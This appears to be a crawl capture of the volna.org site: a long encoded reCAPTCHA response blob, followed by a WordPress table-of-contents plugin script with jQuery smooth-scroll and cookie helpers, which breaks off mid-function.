sKfakpcwotCfcO2MmTDunxswoszwrUEwr5YXwnCtzjCkmnDkiTDgDfCgcOMFC8rdiZgwoTDsX4Uw63CnsOawqIiwoPDv8ODdUQGw7dewpB5RcKkeFTCiXvDtMKbeHMWG1DDqsKdfTjCvGgOw5k0w6UbLTIyP3/CqcKmZSTCoMKdVcKpScOZwrNPXcKfVX4zw4rDqWzDuhMdwrs/Swduw588wojDhH/DrTF8IElow7HDh8KcwrI5wqc5GcKcwpEZw5bCq8OQw73DvxbDvMKfwrXCr1wTaWPCkcORw6oeecOQw6Vfw4PCmSpTwrBeFgg/O8OawpN3wpHCocKCw75WcsOLAcO3bsKPHn1bwoojw4TCiMONw5vCiVnCqGh/ZSQcwp3CixM5w6FNAcKrw6p+CMO0KRpESnUHc8K4wqzCpDErFcOKwr99XsKNCcKkwqnDjFkBw5LCscKbwopgw4k7RMOvwonCuyzCr8KMwrXDtsO7R8KQci7DnCPCrBbDp8K8w47CgcORw4IRwqUOwrbDm3HCvsK0worCgVbDrsKMHUYgwrsKw4RNfcKywqIdUsKLw6/[base64]/HW0AwqnCscO0Xi7CjMKRDmPCg8KaQ8KLwpI+QALCnsKAwpjDo8O2YMKdw5kbw6hVCCoAGVsWw7/Ch8ORHm99PsKpw5vCnMOzw718wpfDuwN0e8KKwoFSMx3Dr8Kowr/DpyjDvhvDqcObwqRJXQxvw4gYw67Cj8KJw7Nbw5bDoSM1wrrCrMO7CHpPwrxHw6gjw7oEwocNKcO0w59GQnUeA1nDrGo0HQQ+wqrCpFJaDmvDqS3Dj8KaKsOTVgbCpWNuNcKzwpDCijAIw5fCsS/CsMOfCcK+MSMoWcKIw6kww7wBc8OlV8OsFwnDsMKYFlkqwp7DhG1cKsO4w4vCi8OVw4bDk8Kpw7oLw6cTwrxxw6xqw43DqkluwqxtbAbCqcKCScO2wo1cw4bDtyNww4JPw7/DgQDDsDrCpcKQwpRAJsO2OcKVPRfCq8KMdsKRw79vw6TCkBB1wpNdJn/Dixl6w4xUZBtDdHPCssKwwqbDpMOccB9WwpzCrhAaS8O2Qgh2w51swqHDj0TDv2zDj1/CscOdwpZXw6xrwqLDlcO+SMOWfyPCpsKnwrNcw4VJw7gKw5NOw5UZwpRvw7IYBW9xw5wgJUsaVj/CskYYw5rDkcKbwrvCt8K2ccOwOsObw5ZJwptDdXXCtiIJGGsAw4zDl1oFw77DtcOow79hfwkGwonCr8KAEXrCjcKOWsKcAgXCsWI8H23Dm8OXXRwjasKbbzDDl8Kxd8OQfz7Cr3MYw5/CmsOtMcO9wrjDsiTCisKuRmXChmRZw5law5QbwpVfLsOpO3hUWxYxwoUaJBPDncKmbcOiwr/DgsKZwpF4Gw3DpRvDqgZVIRPDj8O5a8OxwrkdDcK4N8KQGMKDwqMHCj4JdUDCr8OEw61pwp7CucKQwqoXwodFw4N9MMK5w6cUe8KTwpMgKX/CrhJCDx7CjXfCtgIaw53Cnz7DiMK0w6TDgSJUHMO3ZWkhLcOaZcOIw5TDhMOzwpVzw4LCqMOqC2/DhG4YwoTCllUkd8KSwoBwwpzCmxnCmmICehY5w5jDu8Kdw4BowrR5worDmsK8RzPDvMKNw6EgwpwpDcOUag3CrMOKwrbCq8OVw7/DnUkkw4DDqB0TwoUMeTTCocOKCQZeeh42NsO8fMKhBlBWZMKSwqXDoTVpwr19Q1DDk2sFw4PCinjDhMKdMhJ/w5HCt3JLw7/[base64]/DvGDDgcOSNzTDk8O1wrDCt2HDsi5JIiw7GBvCvn7DisKKZz4ewqvDmsK/dCw5BcOHNF4OwopNw4RxJMOQw5vCnRIzwrYeL1HDiRnDkMORw7pQIcOdb8Oswo49SAPDusKSwr/[base64]/CgcONwr/CgyrCvMOaVDrDjcO8wqzDqUcWw4BUwrJod8KKw5IIwrbCg14yZwVOworDumDCm3ggwr43wqfCq8K3C8K5wosvw7dmN8OFwr9lwpYaw6vDoXXCscKhw7JXRyZCw4llBl7Dlj/Clw95CQN4w5leHGh6wrUSCMOBWsOVwoHDj2/DlMK+wovDgsKawqFjey3CtRtQwqkBJsO5wqDCp0hRLkrCosKyGsOAKTIvw6zCrgrCphRlwo9jwqPCvsO3awdRDVBPSsO7bcKkUMKxw73CgsONwrgwwp0kXWXCrsOGGCg4w7jDisKxTyYFaMK5KFDCqWlMwpMlKMODw5gwwr11EWNwKUc/[base64]/[base64]/Dt8KTwphVE8KCwohYBcOSwpUoLQYgwrFGw5XCsMO9IsOswpvDi8Odwr3CvsODeGEqOwbCoWB0L8ODwrfDtznDqyPDkRfCj8Obw78hMiPDvCzDsMKATsO/w7AJw4M3w7zCucOlwoRiXyLCljxEbxA7wonDmsOnG8OZwo/CiA1WwqtXGjjDlMOdTcOkNsO0WcKMw6PCuHBVw73ChsKZwrBUw5PCtEfDqcKpYcO2w6BFwofClTHCu2h+byvCscK3w7B1SH3CmGTDrsKne1zDlSQRHT/DsSTChMOAw5w5YApECcKqw7rCvGtswpzCocOVw483woxSw7QMwrYcNMKqwrTCiMKHw6ooFCg3UcKJKUfCjMK8U8KSw7gwwpIWw6JIYlMlwrrCj8OBw7/DqAoXw6VmwoVVw7Qsw5fCnGfCuBTDn8KjYCzChMOlUH3DrsKoHE3Di8OLbXNSWmlowpjCpAo6wqQPw7RAw7Qow5JtNgbCpGQME8Ohw4HCjMO+Z8OzcA3DoFMVw4Mlw5DCjMOaaEl/woPDmsO2GU7DhsKvw4rClGzCmsOQwptVPMKIw68aZBzDmsOMwrnDiz/CkyTCjcOIGXDCgMOfQXDDvMKWw6MAwrLCjANjwrjCqX7Dvm/DmcORw6fDhmwnwrrDvsKewqjDrE/CmsKtwqfDpMO/[base64]/CkVsCw5ssHcKZwo7CusOHJsO1w7nCnwjDmW1vw6ZtwonDhcO1wrRGE8KBw5XDr8K4w40vA8KWVcOjCEDCvz/DsMKBw792FsKKMsKxw4t3K8KFw5XCr1otwrzDoCHDgTUTFS9Twr0kZsO4w5HCvFbDm8KEwpfDlAQgKcOTT8KfKG/CvxvCoRscKA7Ds3YoG8OxA1HDpMOvwrVwNk/[base64]/ClwkKwqnDi8K2w4MYwq/CpEUZJ8OVZk0FwoN2EcKjTRzCnsKQPhLDulk0wqFkRcK/BcOLw55uXMKOSADDqVxUw7wjw610EAxdUsKlScKjwopDWMKbQsOpTEQqw67DvBbDkcKdwrJlNUFFVUwSw6TDj8Oew7HCtsOSYmzDg2dOWcK0w4RSTsO5w7/[base64]/[base64]/DnDnDn1HCkcKqG8OJwrN9w73Cl0nCkkjDicKCKgTDiMOvQ8KYw6/DmF0pIGzDpMKTPlXDpyg/w7zDh8OoDlDDp8O4w58uwpIBYcKZEMK5JG3CuC/DlzMlw6t2WlvCmsKXw6nCv8Olw5DCrsO5w792wpxcw5zDoMKtwpDCgMO3wr8Zw7TCnBnCp0Rhw7HDlsKsw6vDi8OTwo3DnMKVJ0DClMKPVWYkCMKoAcKMAy/CpMKrw7p7w7XDpsOtwrfDlEoCE8K9RcKmwqHCrMKjEybCtgAaw43CpcK5wozDr8KNwo0Fw7NYwr/DuMOuw6bDi8KjJsK0QTLDt8K5EMKkfm7DtcKeDnTCusOFb2rCv8K3QsOcZMODwrAfw60Ywp9xwq7DvRnDh8OLEsKUw5XDp03DpC49BSXCpkIMVU3DoCTCuhHDqj/DtsKbw6dXw7TCo8O2wqZ9w4wLXX49wqcnOsO2csOkG8KBwoEkw4lIw7/[base64]/wqAnwpDDp8K0cxZlwr/DihMofcKJwqHCocKdH8Osw7MFK8OMFcK6aWhGw4EIG8O5w4HDsgjCl8OvQzQoUz0cw5TCmhBVwqrDqh9XAMKhwqx9FsO6w4rDkl/DnsOfwqzDrVFmMAvCs8KYNxvDoTJCKxPDhMOiwofDu8OAw7fCv2nCsMKZJDnCnsKIwrMuw4/CpWgyw44NOcKDRMKhwr7DjsKzfQdPw7TDgRQwNCNgRcK4w4VHdcOCw7DCokzDuUh0XcOLRTzCgcOaw4nDs8OuwpTCul1aXlscYQYkE8KGw7kEH1TDr8ODG8ODZmfCqAzCvGfCrMOEw5zDuS/CqsKzw6DCt8OsNsOZDsOHNlXCiz49Y8Onw7jDiMK3w4DDp8KLw6JDwrB/w4TDkMKeR8KVwprCuEDCuMOZQF3DgcKlwoUcIxvCg8KkK8KrEsKVw6fDpcKDOgrDpX7DpcKBwpMHwr9pw7NUZkMpAChxwobCsALDtRlGFylCw6QWZUoJDsOiaG1ywrUiEBtbwrMBX8OCeMKEImbDkV/DhMOQw4bDr3/DosOmIS91LX/CrsKpw5PDtcO8HsOsOcOqwrPCi1XDv8ODMXbCn8KhJ8ORw7vDgMOfbDvClDfDk2jDo8KYfcO2ZsO3ecOswolvN8OVwrjCn8ObRivDlgAwwrTCjnMfwohGw7HDksKdw7ANEsO1wpPDtU/DvkbDsMKfKllTaMOowpjDn8OCDGdrw7bClcKfwrU/[base64]/[base64]/YktMbcKTw7PCkGcULVnDrMO7FsOQHsKSHWcGFl8rUlLChmrDp8Kcw6rCr8Kpwqxdw5vDkT7CnSHCpELCnsKXw6HDj8OMwpVpw4ooegsMdWprwofDn3/[base64]/wrt8FmkRwqbClcKUw6Nswqdxw6jDssKewqoew6k3wozDrwvClhDCgMK+wqnDhCPCsmTDhMO9wrN2wplbwrFfKsOGwrHDpTQsfcKIw48SXcOLJ8OPfMK/[base64]/DqsKLPcOaGR9bDsK+BQnCgMOgOCdPC8OFKsKlw6MXwpXDgDJMQcOAwrkzNXrCscKvwqnDg8KqwrUjwrPCk21rTcOow4IzXx7DlMOZcMKpwrDCq8OAR8OId8K/wopKTXVvwpfDtCIOYcOLwp/Cmnswf8K2wpVIwoAfCjY2wp9MOyU2woF2wpoXCwRjwrzDicOewroawoRFDgPDuMO/HCHCi8KUIMO/wr/DgRAtY8K9wrFjwq0Wwo5EwrQZJm3DuC3Dh8KbBsODw44yXcKxwqTCgsOFw60bwo4oEzU2wp3CpcOjXRgaawLCh8O9wrk1w6EaYFFbw5rCh8OawrbDsUPDt8OpwogLLsOeQVpyLCVaw7/DqWzCoMOWWsOqwrtTw59+w5lifVfCvW0rCWlYRHXCkx3DvcORwoImworCl8OFG8KIw5oPworDlVnDvFnDjSprG1tOPsOUZ0R9wqzCrnJoaMOKw65MZEjDqiFIw4kQw4piLSrDnTwnw5/[base64]/[base64]/[base64]/[base64]/wpPDl8OiFUTClsKPw4DCuhjDpMOew7HDpMKrwo8Wwrh5Rmhzw7bCuClKccO6w43CkcKwW8OAw7vDlMKMwqtCVwJbEsKNAsK0wrsODsOoNsKTFsOaw4/CrnTCp3LDusOPwpnCpMKfw6dWOsO4w4rDsWQCDhnCmCd+w5UPwowqwqjCp0jCl8O7w7nDvRd3wrfCvMKzDR3Ck8OBw7x6wqjCjB8qw5I4wo4Ywqlnwo7DocKrW8OSwqcnwqlCOMKuHcOyUCnCm1rCkcOvVsOiScOswplLw6MyDMOfw4Z6wqR4wotsXsKZw7/CpMKhVlsbwqAxwqHDgcO9DMOUw7/CscKBwplHwoLDvMK5w67Cs8OXGBJBwo5/w7olPxNBwr9JJcOSOsKVwoRlwpFHwrPCrcK+wrgDd8KMwpHCk8OIJ0TCrcOuaxdSwoNkAl7DjsOVF8O0w7HDoMKow6zCtT5sw5XDoMKBwoY/wrvDvRrCg8KbwpLDn8Kcw7RNAznDo2V6XsK9e8K4R8ORG8O8EcKowoN6FFbDo8KSUMKFWi8yUMKXw4A3wr7CksKKwrhjw6TDv8K0wqzDnnN3EDARTm8WBXTChMKPw7jDr8KpNjdbCCrCjcKYIzZuw6FXXVNHw6c/SDJVJsKAw4XCsxMdfcOoLMO5LcKhwpR5w4fDpxlUwoHDpsK8Q8KvAsKdBcOKwo0AazDCgn3DhMK/B8OwFSfDs3cGEnp1wrQmw4fDlsKZw4EgfsOuwpsgw5bCkhAWwoHDqhnCpMObGV9twp9UNxlXw7TChUXDqcKgKMOMWQcLJ8OZwr3CnVnCi8K+CsOWwqzCskvCvV4EBMOxEkTDkMO2wqcpwq3DpTPDrWx/w6VXLCzCjsK/[base64]/CgxENw5DDvsKVw7gAw498S8K2wqIDVcKQw7oVwonDrcKIf8K4w7PDssOwH8KDLsKtb8OTFAjDqRLDtmsSw4/CsBUFBXfCu8KVCcOxw4A4wrhBb8K5wrjDsMK2flzClihgwq7DtDfDh3klwpZFwrzCt0gkKS4gw5/[base64]/CmcKkw7DCjEkqCsKpQDHDsMKbw4TCkSnDmBPCiMOmRsOca8Kaw7ZxwrLCsA5eGitKw696w48zMEYjTWZfw6Qsw41qwonDhXgAJkrCp8KqwrhIw7Axwr/CssKSwq3CmcK3EsKBKyMwwqMDw7w+w79TwocAwoXDn2fCs1fCicO/w7VkNxBTwqnDicOhKsOlWGYqwrABYFojZcO6TBYwRMOSB8OCw4DDiMKIXj7CrsKcQEloUmUQw5TCuDHDt3bDiHADUcKEdijCo0BIZcKMS8OST8O6w5HCh8KGFipcw7/DkcKXwoohUjIOAXfCiWFUw7bCjsKpZVDCsCdfJxzDlHjDoMK5YjFYaQvDkEhrw6Mhwp3ChcObwrTCo0PDoMOcIMKnw6LCsQocwpnCkFjDnwEQYl/DkDJPwpBFBcORw5w/w5xNwrckw78Bw7NLI8Kgw50WwpDDlwgiVQbCpMKeS8OUCMOtw6gbFcObZjHCoVcqwpHCvTDDlWRawqw9w4MnGT8ZVgLDpBbDucOLAsOucxrDucK2w7NsHRoHw7jDvsKtYT7DkDtfw6nDi8Kyw4vCiMO1YcKif0lbbBF/[base64]/DpsKKaEfCqwV9wpPCp2XDmQHCjcOqPxfDhj3DsMOcSxY+wqsjwoIVQMOjP0FIw7LDpH/[base64]/CnR5gw5TDmSMzwrFkw6YGP0PCg8KsDMKYVcKpfcO/[base64]/CssOww6LDncKmw6XDjkhGw5QhdRVVw7ZrU0Y1B17DrsOhK2/CgG7Cg1XDpMOYHlXCtcO8K3LCsCjCh1l6LcOIwonCl27DoXgTNGzDl1fDl8Kswr0FBGhMRsOURMKVwqXCusOVYyrDoBnDhcOODsOdwp3CjcKxI0/DuVzCnCNywoTDtsO5OMOBICxiXD3Ct8KaIMKBDsK/DSrCisKHKcKbfR3Dj2XDgcOnFsKdwrhVwojDiMOxw5TDk09JJ3XCrm9zw6PDqcKrScKEw5fDthrCs8Odw6nDlcKlNGfCtsOwOEsfwoo2QlLCgMOLw7/DicO5N3tRwqYrwpPDoQVUw40cX2jCsiBJw6/Dm1fDnDHDk8KGEDjDucKbwp/CjcKHw5Z5UA0sw68CD8OGSsOdG2rCv8K4wqXChsO0OsOWwpUqAcOawq/CjsKYw410JcKkXsK9UzfCqcOvwpEhwpV/wpjDnVPCssO4w7HCrSbDlMKqwozCvsKPYcOnC1Vkw4nCrygoWMKEwpnDpcK9w4rClcOaTsK/w7nChcKMI8K8w6vDt8Kpw6TCsFI1PRQjw53DuDXCqlYWw6Y9Lz52woMlUsKAwpBrwoHClcK+IcKrRnNsPCDClsO6AVxCRMKlw7ttNcO/w6vDr1gDfcKcaMObw5fDljjDnsK2w5JtO8KYw4XDqVAuwofCvsOww6Q/CQ8NK8O7cxfCsnkvwqQ/w4bCiwbCvynDj8KOw5oJwpTDmGTCl8Kdw4PCvRnDvMKWKcOWw7EQQ1jCocKzZRIDwpFHw4XCr8KEw6DDi8O2RsKawr1Te3jDrsOjVcOgTcOsccOTwovDiC/Ch8K1w5/DvnJCNhAPw7l+YTHCoMKTDHlPE1N8w4pgwq3Cs8OsKW7DgsOOLTnDvMO2w5PDmEPCgMOmN8OYaMK0woF3wqYTw5LDqgHCtFHCgcKow6U4bjAsYMKTw5nCggbDsMKvAy7DnGAxwpzDosOqwokGw6XClcONwrvDqCvDqGwmd03ClD0BV8KLTsOzw5gQT8Kgd8OpWWJ/[base64]/[base64]/CvBbDkzPDmcOmwqXDtsKywrpAGy4aH2YyVm7DgT/CvsOvw63Cr8OZHMO2w5ExPx3CuBYcY3zCmGBUFMOrEMKZLy7Ci3HDtBXCn03DhAbCu8O8CnlTw63DhcOZGkvCqMKmesOVwrxfwrTDrMOCwpXCicOew67Dh8ODPMKRfWrDtsKYbXclw6bDmgbCucKtE8KLwpNawpbCiMKSw7k6wo/[base64]/ClcKrTMOFScKECcOFw7DDjTzDkQAucsOewo/CrhjDpA8zwqfDrsOBw4fCq8O+Bn3Cn8KJwqwBwoHChMKOw7DCq2PDkMK1w6/DlT7CocOuw5nDjHHDisOoMhLCr8K3wrbDqnjDuQDDuxxyw7Z6D8OgRsOswqjCph7CjMOvwqhVacKhw7jCmcODSnobwpnDlG/CnMKmwrkzwpMzIsKRKMO8XcOJPh5Gwqg/VcOFwo3CoUvDgT1Mw4fDs8KAGcKiwrx3HsKyJTQiw6hjwr4OY8KAOsKLf8Odej9Xwr/ChcOHOmMDZFZ0HlldaDXDr3wGP8OSUsOuw7jDksKbezs3X8OiEhQhe8Kww5jDkjhswqENYB7CgkwqKkbDhMOJw5/DucKkGTnCjX5YFTTCr1TDo8KIEX7ChXE7woPCn8KYw4zDuh7DrxNzw53DrMO4w7wjw6/Dn8KmTMOHDsKGw5zCp8OGEQEyDUPCssOxJcOtw5USIMKoPRfDucO5W8KlLhLDqEnCtcO0w4XCsnfCpsK/CcO6w5vCozcXDBPCvC8ywprDucKHesOwVMKkBcKWw4LDh2bClcO8woDCtMK/HUN7w4PCocOtwqXDljgPWcOIw43Cowh5wozCo8KIwqfDjcO9wrPCtMOtGcOcwpXCoEzDhkPDhjsjw5NVwojCrWYBwpnDhsKBw4/DlxsJPyp5HMOXYMK6bcOuYsKeSSQXwo5Iw7I2wpozNUTCiCJ9BMKedMOHw5I8wovDpcKvfmnCj0Ekw7ggwpnCg2VdwoJnwq0QM0XDsnVxPBl3w5fDgMOiIsKuMQrDu8OTwoF8wp7DmsObNsKWwrxjw5oIHHcfwqoKSVnChRDDoXrDqXzDt2XDnkpqw5jClz7DqsKDw6/[base64]/DjMOPw5VcwqjDozfCmQ53eWcyClsWY8OXVkDCjD3Do8KQwqbDgsO2w5Qtw6vCkz1qwqQDwoHDgcKecwY5G8O9acOeTMOIw6HDlMOOw4bCoUDDjgFVEMO2EsKaVsKCV8OTw5/DgTcwwrfClzFdwp5rw6YMw7XCgsKZwoDDogzCjkXDqcKYP2rDq3zClcOFNSNIw6F7woLDpsO1w6NIGjfCrsKbEF1WAnJnLsO/wq1nwqR7c2pZw6oBwrfCrcOKw53Dj8Odwq1uXcKGw4sAw6DDpsOQw7slRsO0QC/DmMOUwoIZJMKZw5rCocOad8Kfw4V1w7UNw49uwp3DscKCw6U9w6jCmX7Dk3Yiw6/DvWbDrRZvXlXCuGfDrsOLw5jCqm7CicKjw5fCh0zDncOnSMO6w5DClcOIXxRjwq7CpsOKRmXCmHxsw7zDjw0Ewo4GKm3DvxNZw7McOF/[base64]/Cqn0pYwDCp8Obw5krwpBtZiHDkk4DwrTDrX47OD/DgcOGw6TChQFHTcOZwoYFw6/CisK4wqrDusONGsK7wrkAAcOzUsKfZsOyPXEjworCkcKjF8KZR0QcU8OARz/Dp8ORwok6YTrDjVzCkjrCtsKlw7XCrQPCoALCpsORw6ENw7FfwrEvwpfCq8O+wqrCujoHw5Fde3vDosKrwoU1RH8HYztpV1HDg8KKVQsjBB8QU8OeKMO3CsK1ciHCp8OjNVLDpcKOJcK/wprDgRxrLSAewqx4ScKkwrnCgCs5UcKGdXPDssOOwpMGw5E/J8KEFx7DqEXCkwokwr4+w7bCtMOPw5DCuVxCE152A8OpAsOBeMOtw6DDtX1twqLCiMOqbj48ZsKhHsOGwp/Dp8OOPAXDmMKhw5Qjw4U9RibDssKzYgDChUFPw4XCtMKPcMKkw4/CuEAewoPDqsKbB8O0CcOHwpwJIWTCnCAUaEVjwpHCgyslDMK1w6DCoQTDt8O3wqwcESLCrCXCq8KkwplaBwd+wrMOEmzCphHDrcOTW3gPwoLDkSotK30tbgYeGBPCrx1jw5x1w5pwMMKGw7pdXsOgXsKOwqRkw44pUxdEw4/DqxZKw48qCMKcw7ZhwpzDpxTDoG4qYMKtw4Vywo0SbsK5wrzCiDPDtwXCkMK4w4PColB3bw5dwoHCuBEVw5/CvxvDmU7CiBN+w7p8dsORw5glwpAHw6dlRMO6w4XDgcKUwptzdGbCgcOXHwBfGMKJccK/MRHDmcKgdMKrJQZJU8KoWEzCusOQw7jDp8OIM3XDj8Otw6/[base64]/DlVthw7PDusOqa3M6fC7Dl2DCig5HNCh2wocjwpp7LsKYw4XCk8KtGwgQwpgLWgjCqsKZwpMQwqAlwp3Ch0nDscKyFwHDtDFUZMK/UgDDiXQWXsKowqZJbVVOY8Ocw4RnMcKEG8ODEHFdEAzCgMO6Y8OaUHjChcOjMg3CuRPCuwwkw6/DsWkVEsOCwr3Dp3IvCzEWw6fDnsKpfVBuZsKJLsK2w6jCmVnDhsK9HcKaw4F2w4nCicKgwrrDt1rDrwTDncOjw4fCrVDCgmvCrcKZw6c/w7xhwoBNUwhzw6fDmMOrw6gfwpjDrMKhYsOGwoZKMMO6w7sCEnzCt1Ntw7IAw78Jw4sewrfChcOoBm3CunrDvCnCpWDDg8KvwonDiMOLbsKIU8O4Smg4w65Iw5DCin3DsMOHCcOSw4hbw57DgCNvNgrDtx/CqWFOwpPDgTkYBTfDp8KwVhRXw6BYTMKhMGbCtiZaAsOEwpV/[base64]/CmMKLEHPDshQ+AcOHemdAw7TCkcO9UUfCuWwrQMKkw75NWSNdJRjCjsKjwqtbHcOBDUXDrn3DhcKNwptawp8Awp/CpXbDs0ofwpXCn8KfwoNTLcKiUsOtHwbCjsK1D08LwptXOxAfF1PDgcKVwrggTHx4FMKmwoHClFXDiMKqwr17wpNowoHDicKkLGwZfsK0AzrCoS/[base64]/Dk2/CkD7Dn0zCoC0lwrk6F8OjwqfDscKlw6McwpDCo8OnY10vwrtZTMK8Z0BYw5o+wqPDoEt9V1vCli/CvcKfw74fX8OZwrQNw5EOw67Di8KFFlFYwpjCjXcMUcKoN8KEHsOvwp/[base64]/CiMOOOTcOw4DCiBBgRwnDrzjDk3w/w5pLwpjDicKtDx1vw4MNP8KwRzfDg1lpecKXwoTDoQ/Co8KbwrkeXyLCiEd9MCjClH4vwp3Cu2UowonCg8KBbDXCq8OEw6HCqjl9BD4yw71uJjjCqW4rwoHDlMK9wo7CkhPCq8OcXWHClFbCu1RtEFohw7IOWsOOLcKcw6vCgQ7DmzLDnGRgeFIcwqI8KcKwwrtlw5k8Q09tDcOXd3bCnMOBUX8iwo/[base64]/[base64]/DjiwVD2XCh8KEBxHDrV1OwrpPGsK+dcOAw6PCosONwr9PwpvCrRLCh8OiwovCrXAHw6LCnsK9wolHwo11G8OWw4sBBsKHcWAzw5PClsKYw4BRwr5qwprCmMKrasOJL8OFAMKPEcKEw6gSMT/[base64]/LMOHf2x+V2NJwqHCqQFjw7DDksOLPsOcw5TDoRM8wrhWd8KKwqcBOypVADHCgHHCp00paMO+w6o+Y8OLwptqdh7CiSkpw6jDvMKVHMKHCMKRL8ODw4DCtMKVw6VTw4N3Y8O/[base64]/[base64]/w7Qdwohiw7fCoQbDplt0eS1cVzrDtMORW8OGdHnDusOxw5A0fgEdEsKgwp4ZECcowrUmZsKhwq0pWQvDp0PDrsKZw6pOFsKeHMONw4HCscKSwrgpNMKaVMOqUsKpw7cHAsOXGgJ/M8K3NE/[base64]/WFjDqV9swq1jw45ge8KAEnXDsVMhQsOzGcKRw5rCosKFclFoPsOADGckw5jCo1gxGzxXYn51YkhtbMK/[base64]/DhcKQXMO4wqlqwrPCjsKrwovCgsKgUsO/bVljEsKENy/CtR3CpMKjbsKNwoXDq8K4CFsGwprDssOlw7Eaw6XChSnDicO5w6vDn8OIw5DCocOjw5MHGCVaDyTDv3cjw78vwpV4GV1CH03DksOAw6DDp33CtcKrbw3CgjjCjsK+NsOXLmzCkMKaBcKBwrgGFXt/[base64]/DpMKFwo1VM8KGSsKxwo8ZwqLCnEN1bMOBd8OBRxt1w5HDp2xtwqE/VcKWA8OpRBPDkhRyI8OwwpnCoxfCgMOKRMO3Wl4oR1Y0w699CBXDr2kTw7rDjkTCs3dXGQ/DvwDDosOhw6kxw5fDhMOmNsOUbzhdU8OHw6oxcWnDrcKyJcKiwp7ChxNpbcOGw64YeMK3w7c6TSJ/wpVUw6XCqmpYTsOmw57DjcOmMsKIw5t+wp9twqB6w41zKSBVw5PCqsOpdTbCgxdaSMOuScO3KMO9wqk/GizCnsODw57DqcO9w63CkTPDrzPCmCvCp2fCoETDmsOVwqXDtznCq2EwNsKdwqDCoUXCnUfDlBsnw64ww6LDoMKYwp7CsAs8f8Kxw4PDj8O7JMOewp/Dn8OXw7nCtwYOw71Pwpwww6JUwqbDsW5Qw4woA2DDtcKZHzvDmRnCoMO3H8KRw5Ndw7FFMcOiwp/Ch8OpBW7Dq2QsFA3DtDRkw64Ew4rDlE0LIGbDnnUfC8O+aFhhwoRhHBItwo/DpsK2WVNqwqIJwrRUw6J1P8K2VMKEw4PCvMKPw67Cn8Ouw79Ow53CmwcTwr/DrDDDpMKCCzvDl0rDosOYccOOPQwxw7Imw7JnOWfChS5mwqYyw7kpMnUIacOCDcOVUcKtRQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221Ic0pXLvu1oZ4r8k2TueY1AfWkfNDJEQRtyL+hHmXQM\\u003d\x22,1,0,null,1,1769009757217,0,0,[157,9,92,178],null,[197,71,245,55,195],\x22RC-eaYASCDlzJmvGA\x22,null,null,null,null,null,\x220dAFcWeA5697dvfMDE2L7auqwQBInq8t3K7dZhybcbPli9WsJgS4WsneRdTWRTm-ihHrN6s0_eP66x4GvAaYLDzuBwLmb0g7aGow\x22,1769092557404]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js
body_size: 3035
content:
(function(l) {
    function t(l) {
        return l.replace(/(:|\.)/g, "\\$1")
    }
    var e = "1.4.10",
        o = {
            exclude: [],
            excludeWithin: [],
            offset: 0,
            direction: "top",
            scrollElement: null,
            scrollTarget: null,
            beforeScroll: function() {},
            afterScroll: function() {},
            easing: "swing",
            speed: 400,
            autoCoefficent: 2
        },
        r = function(t) {
            var e = [],
                o = !1,
                r = t.dir && "left" == t.dir ? "scrollLeft" : "scrollTop";
            return this.each(function() {
                if (this != document && this != window) {
                    var t = l(this);
                    t[r]() > 0 ? e.push(this) : (t[r](1), o = t[r]() > 0, o && e.push(this), t[r](0))
                }
            }), e.length || this.each(function() {
                "BODY" === this.nodeName && (e = [this])
            }), "first" === t.el && e.length > 1 && (e = [e[0]]), e
        };
    l.fn.extend({
        scrollable: function(l) {
            var t = r.call(this, {
                dir: l
            });
            return this.pushStack(t)
        },
        firstScrollable: function(l) {
            var t = r.call(this, {
                el: "first",
                dir: l
            });
            return this.pushStack(t)
        },
        smoothScroll: function(e) {
            e = e || {};
            var o = l.extend({}, l.fn.smoothScroll.defaults, e),
                r = l.smoothScroll.filterPath(location.pathname);
            return this.unbind("click.smoothscroll").bind("click.smoothscroll", function(e) {
                var n = this,
                    s = l(this),
                    c = o.exclude,
                    i = o.excludeWithin,
                    a = 0,
                    f = 0,
                    h = !0,
                    u = {},
                    d = location.hostname === n.hostname || !n.hostname,
                    m = o.scrollTarget || (l.smoothScroll.filterPath(n.pathname) || r) === r,
                    p = t(n.hash);
                if (o.scrollTarget || d && m && p) {
                    for (; h && c.length > a;) s.is(t(c[a++])) && (h = !1);
                    for (; h && i.length > f;) s.closest(i[f++]).length && (h = !1)
                } else h = !1;
                h && (e.preventDefault(), l.extend(u, o, {
                    scrollTarget: o.scrollTarget || p,
                    link: n
                }), l.smoothScroll(u))
            }), this
        }
    }), l.smoothScroll = function(t, e) {
        var o, r, n, s, c = 0,
            i = "offset",
            a = "scrollTop",
            f = {},
            h = {};
        "number" == typeof t ? (o = l.fn.smoothScroll.defaults, n = t) : (o = l.extend({}, l.fn.smoothScroll.defaults, t || {}), o.scrollElement && (i = "position", "static" == o.scrollElement.css("position") && o.scrollElement.css("position", "relative"))), o = l.extend({
            link: null
        }, o), a = "left" == o.direction ? "scrollLeft" : a, o.scrollElement ? (r = o.scrollElement, c = r[a]()) : r = l("html, body").firstScrollable(), o.beforeScroll.call(r, o), n = "number" == typeof t ? t : e || l(o.scrollTarget)[i]() && l(o.scrollTarget)[i]()[o.direction] || 0, f[a] = n + c + o.offset, s = o.speed, "auto" === s && (s = f[a] || r.scrollTop(), s /= o.autoCoefficent), h = {
            duration: s,
            easing: o.easing,
            complete: function() {
                o.afterScroll.call(o.link, o)
            }
        }, o.step && (h.step = o.step), r.length ? r.stop().animate(f, h) : o.afterScroll.call(o.link, o)
    }, l.smoothScroll.version = e, l.smoothScroll.filterPath = function(l) {
        return l.replace(/^\//, "").replace(/(index|default).[a-zA-Z]{3,4}$/, "").replace(/\/$/, "")
    }, l.fn.smoothScroll.defaults = o
})(jQuery);


jQuery.cookie = function(a, b, c) {
    if (arguments.length > 1 && String(b) !== "[object Object]") {
        c = jQuery.extend({}, c);
        if (b === null || b === undefined) {
            c.expires = -1
        }
        if (typeof c.expires === "number") {
            var d = c.expires,
                e = c.expires = new Date;
            e.setDate(e.getDate() + d)
        }
        b = String(b);
